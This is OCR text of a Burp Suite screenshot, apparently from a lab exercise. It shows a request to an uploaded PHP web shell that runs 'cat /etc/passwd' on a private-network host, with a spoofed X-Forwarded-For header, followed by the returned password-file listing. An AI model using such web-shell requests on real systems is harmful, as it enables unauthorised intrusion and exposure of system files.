 Apps Places Mon Sep 1 10:19 PM 1% 22% 0.0 kB 0.3 kB 48%
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3 4 × +
Send Cancel < > Target: http://192.168.100.172 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /adminstration/upload/files/1756750485shell.php?cmd=cat+/etc/passwd HTTP/1.1
2 Host: 192.168.100.172
3 X-Forwarded-For: 127.0.0.1:80
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: http://192.168.100.172
9 Connection: keep-alive
10 Referer: http://192.168.100.172/adminstration/upload/
11 Cookie: PHPSESSID=s9so2o91o7acovkkdnrhm8jgh5
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
yousef:x:1000:1000:yousef,,,:/home/yousef:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
guest-cpxNn2:x:116:125:Guest,,,:/tmp/guest-cpxNn2:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done 2,286 bytes | 1,003 millis
Event log (3) All issues Memory: 205.5MB Disabled